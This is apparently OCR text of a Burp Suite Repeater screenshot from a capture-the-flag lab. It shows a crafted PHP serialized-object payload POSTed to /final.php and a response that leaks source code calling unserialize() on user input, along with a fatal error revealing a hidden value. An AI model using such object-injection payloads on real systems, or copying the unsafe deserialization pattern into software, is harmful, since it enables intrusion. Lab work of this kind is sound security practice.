 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.8.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://eci-2ze1l5vqsolgjrfi657h.cloudeci1.ichunqiu.com HTTP/1
Request
Pretty Raw Hex \n
1 POST /final.php HTTP/1.1
2 Host: eci-2ze1l5vqsolgjrfi657h.cloudeci1.ichunqiu.com
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Content-Length: 62
10
11 O:9:"chocolate":2:{s:3:"cat";s:3:"aaa";s:5:"kitty";s:3:"bbb";}
Search 0 highlights
Response
Pretty Raw Hex Render \n
return $this->cat;
}
public function __destruct(){
global $darkCocoaPowder;
echo $darkCocoaPowder;
}
}
$milk=@unserialize($food);
if(preg_match('/chocolate/', $food)){
throw new Exception("Error $milk",1);
}
Fatal error: Uncaught Exception: Error aaa in /var/www/html/final.php:30 Stack trace: #0 {main} thrown in /var/www/html/final.php on line 30
// 黑可可粉 (g): 51540
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /final.php
Request query parameters 0
Request body parameters 1
Name Value
O:9:"chocolate":2:{s:...
Request cookies 0
Request headers 8
Response headers 6
Inspector
Notes
Done 4,132 bytes | 61 millis
Event log (1) All issues Memory: 185.9MB